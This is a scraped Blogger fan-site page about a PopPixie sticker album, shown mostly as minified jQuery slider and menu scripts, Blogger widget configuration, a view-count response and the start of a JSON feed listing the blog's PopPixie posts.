c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mtCFJERdW5vlin4aj7fCsiNmkvg:1768693208426';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html', 'canonicalUrl': 'https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/4990979695226370685/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4990979695226370685', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s72-c/stickfun.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg', 'pageName': 'Nuevo albun de pegatinas PopPixie en Italia', 'pageTitle': 'Winx Club All: Nuevo albun de pegatinas PopPixie en Italia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nuevo albun de pegatinas PopPixie en Italia', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg', 'url': 'https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4990979695226370685}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBIk9xMgBcjnnSvCv-xJ9thgD3TV2vxXdMXsywP5F0hRGKkWS2PF3vHwKpn3EdFuM-wcJZqT8G3xJ99sv70XQ-dKH1kqw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBIk9xMgBcjnnSvCv-xJ9thgD3TV2vxXdMXsywP5F0hRGKkWS2PF3vHwKpn3EdFuM-wcJZqT8G3xJ99sv70XQ-dKH1kqw
body_size: 47
content:
{"total":15371659,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,67],[1,63],[2,73],[3,43],[4,38],[5,32],[6,33],[7,52],[8,54],[9,44],[10,45],[11,50],[12,48],[13,71],[14,52],[15,50],[16,69],[17,100],[18,49],[19,56],[20,66],[21,64],[22,72],[23,55],[24,61],[25,70],[26,92],[27,54],[28,56],[29,81]],"nextTickMs":12328}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Pop%20Pixie?alt=json-in-script&callback=related_results_labels
body_size: 29413
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Pop+Pixie?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Pop%20Pixie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Pop+Pixie\/-\/Pop+Pixie?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"176"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8575442979245395971"},"published":{"$t":"2015-01-15T17:00:00.000+01:00"},"updated":{"$t":"2015-01-15T17:00:01.049+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeNxIimOZPWDbiNRLsJWCJ-SjMn1xtFhpwW79EE4jjQ6IDIlJsRs3eKnTJDEagSveuTDjtsn8euaRqtFQUqjE3EPTAavEg7gOLEe3p-8KlrfSKMM_Vfl3qUuQIhSmDPIVMhWgyZdOZhLM\/s1600\/iIMBfHAEkHM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeNxIimOZPWDbiNRLsJWCJ-SjMn1xtFhpwW79EE4jjQ6IDIlJsRs3eKnTJDEagSveuTDjtsn8euaRqtFQUqjE3EPTAavEg7gOLEe3p-8KlrfSKMM_Vfl3qUuQIhSmDPIVMhWgyZdOZhLM\/s1600\/iIMBfHAEkHM.jpg\" height=\"640\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe regalo unas alas Pixie para ti!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYaV0Yyngvcfk_a6kvosSbxNMYXkn91SF1v7ugItyTTdKnEIGC4mEoyLYoxlo3LWODbnTGF0JcZgpgYFlfr_bdLS8IgqoLWBClc6_00rKk6PKmjOBTLnoRTf_GpYkwJm6aZNzDkFpH8c\/s1600\/XBoZsVcPGxQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 